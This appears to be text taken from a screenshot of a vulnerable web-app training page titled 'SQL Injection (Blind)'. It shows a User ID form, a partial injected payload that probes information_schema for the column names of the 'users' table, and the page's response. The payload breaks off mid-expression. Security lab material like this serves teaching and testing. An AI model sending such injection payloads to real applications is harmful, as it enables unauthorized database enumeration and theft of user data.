 Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1’ and length(substr((select column_name from information_schema.columns where  table_name= ’users’ limit 0,1),
First name: admin
Surname: admin
More info